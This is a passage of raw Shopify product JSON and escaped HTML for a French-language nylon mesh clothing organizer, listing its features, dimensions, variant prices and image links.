--\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eCaractéristiques principales\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eUtilisations multiples：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eConvient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie organisé.\u003c\/li\u003e\n\u003cli\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/4_720x_0b2e94df-e572-481b-af89-5bfa7d87d36c_480x480.jpg?v=1633685172\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eForte praticité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens.\u003c\/span\u003e\u003cstrong\u003e Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/2_720x_30336955-99ef-4803-9add-2f46bccd130e_480x480.jpg?v=1633685139\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eGagner du temps et de l'espace：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie.\u003c\/span\u003e \u003cstrong\u003eElle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/3_720x_772b8ff2-0a21-4652-9dce-aa4bdfae35b0_480x480.jpg?v=1633685160\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eMatériel de qualité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité.\u003c\/span\u003e \u003cstrong\u003eIl ne se déforme pas facilement et ne s'effondre pas après utilisation.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/6_720x_3800407a-a2e0-43d5-8acf-31bb446a128b_480x480.jpg?v=1633685166\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eFacile à nettoyer：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais.\u003c\/span\u003e\u003cstrong\u003e La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/7_720x_dba4f9b6-dc6e-481f-a3d9-9db278b289b4_480x480.jpg?v=1633685151\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END features --\u003e \u003c!-- BEGIN Using Method --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eScènes à utiliser\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eConvient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c!-- END usage_scene --\u003e \u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpécifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePoids\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e90G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eTaille\u003cbr\u003e (L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eLegging moyen avec 7 grilles : 36 × 17 × 12cm \/ 14.2 × 6.7 × 4.7inches\u003cbr\u003eJeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm \/ 14.2 × 9.8 × 7.9inches\u003c\/li\u003e\n\u003cli\u003eJeans et pantalons larges avec 7 grilles :44 x 28 x 22cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eContenu du paquet\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOrganisateur de vêtements pour armoires× 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMatériel\u003c\/th\u003e\n\u003ctd\u003eNylon\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e \u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez accepter de légers écarts de mesure.\u003cbr\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e","published_at":"2022-08-04T16:07:37+08:00","created_at":"2022-08-04T16:07:37+08:00","vendor":"forherwish","type":"Articles ménagers\u0026 Cuisine","tags":[],"price":799,"price_min":799,"price_max":119900,"available":true,"price_varies":true,"compare_at_price":1598,"compare_at_price_min":1598,"compare_at_price_max":1998,"compare_at_price_varies":true,"variants":[{"id":43067842298101,"title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","option1":"Gris","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","options":["Gris","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842330869,"title":"Gris \/ larges avec 7 grilles (36*25*20cm)","option1":"Gris","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ larges avec 7 grilles (36*25*20cm)","public_title":"Gris \/ larges avec 7 grilles (36*25*20cm)","options":["Gris","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842363637,"title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Gris","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Gris","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":1199,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842396405,"title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","option1":"Blanc","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815BAIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","options":["Blanc","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842429173,"title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","option1":"Blanc","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815BAIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ larges avec 7 grilles (36*25*20cm)","public_title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","options":["Blanc","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842461941,"title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Blanc","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815BAI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Blanc","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":119900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","options":["Couleur","Taille"],"media":[{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","id":30380779602165,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-1","id":30380779634933,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-2","id":30380779667701,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-3","id":30380779700469,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-4","id":30380779733237,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-5","id":30380779766005,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-6","id":30380779798773,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-7","id":30380779831541,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-8","id":30380779864309,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2021-09-27 15:21:13 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0257\/7848\/7384\/products\/8_992bbd0e-98a6-4d4a-8340-ad414b73c793_480x480.jpg?v=1633874916\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eVous vous inquiétez toujours de savoir où mettre vos vêtements ?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLes vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir\u003c\/span\u003e\u003cstrong\u003e difficile d'accès et facile à désordonner ?\u003c\/strong\u003e \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/322999d0f9d413e62b0c92c663b36bb2_480x480.gif?v=1632738941\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eUtiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver !\u003c\/span\u003e\u003cstrong\u003e Dites adieu au désordre et gardez votre placard bien rangé.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/1_b18bc6c8-c9db-4d40-927e-724d6b5f8c12_480x480.gif?v=1632739026\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e \u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eCaractéristiques principales\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eUtilisations multiples：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eConvient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie organisé.\u003c\/li\u003e\n\u003cli\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/4_720x_0b2e94df-e572-481b-af89-5bfa7d87d36c_480x480.jpg?v=1633685172\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eForte praticité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens.\u003c\/span\u003e\u003cstrong\u003e Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/2_720x_30336955-99ef-4803-9add-2f46bccd130e_480x480.jpg?v=1633685139\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eGagner du temps et de l'espace：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie.\u003c\/span\u003e \u003cstrong\u003eElle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/3_720x_772b8ff2-0a21-4652-9dce-aa4bdfae35b0_480x480.jpg?v=1633685160\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eMatériel de qualité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité.\u003c\/span\u003e \u003cstrong\u003eIl ne se déforme pas facilement et ne s'effondre pas après utilisation.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/6_720x_3800407a-a2e0-43d5-8acf-31bb446a128b_480x480.jpg?v=1633685166\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eFacile à nettoyer：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais.\u003c\/span\u003e\u003cstrong\u003e La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/7_720x_dba4f9b6-dc6e-481f-a3d9-9db278b289b4_480x480.jpg?v=1633685151\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END features --\u003e \u003c!-- BEGIN Using Method --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eScènes à utiliser\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eConvient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c!-- END usage_scene --\u003e \u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpécifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePoids\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e90G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eTaille\u003cbr\u003e (L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eLegging moyen avec 7 grilles : 36 × 17 × 12cm \/ 14.2 × 6.7 × 4.7inches\u003cbr\u003eJeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm \/ 14.2 × 9.8 × 7.9inches\u003c\/li\u003e\n\u003cli\u003eJeans et pantalons larges avec 7 grilles :44 x 28 x 22cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package 